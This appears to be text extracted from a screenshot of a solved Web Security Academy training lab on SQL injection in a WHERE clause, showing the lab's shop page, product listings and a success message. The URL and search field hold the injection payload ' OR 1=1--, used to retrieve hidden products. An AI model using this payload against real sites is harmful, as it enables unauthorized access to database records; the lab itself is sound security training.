 0a0800bb03de570881372faa00060077.web-security-academy.net/filter?category='+OR+1=1--
1
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' OR 1=1--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
GIVE IT
10
MINUTES
Balance Beams Caution Sign Giant Pillow Thing The Trolley-ON
$73.97 View details $68.23 View details $40.65 View details $17.34 View details
Transferring data from 0a0800bb03de570881372faa00060077.web-security-academy.net...